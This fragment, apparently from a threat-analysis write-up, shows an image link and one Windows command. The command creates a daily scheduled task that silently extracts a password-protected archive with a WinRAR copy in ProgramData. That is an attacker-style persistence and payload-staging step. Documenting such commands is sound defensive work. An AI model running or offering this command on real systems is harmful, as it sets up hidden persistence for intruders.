 schtasks /create /sc DAILY /st 10:10 /tn zuzip /tr “cmd /c echo y| C:\\ProgramData\\winrar.exe e C:\\ProgramData\\lsasetup.tmp C:\\ProgramData\\ -plast”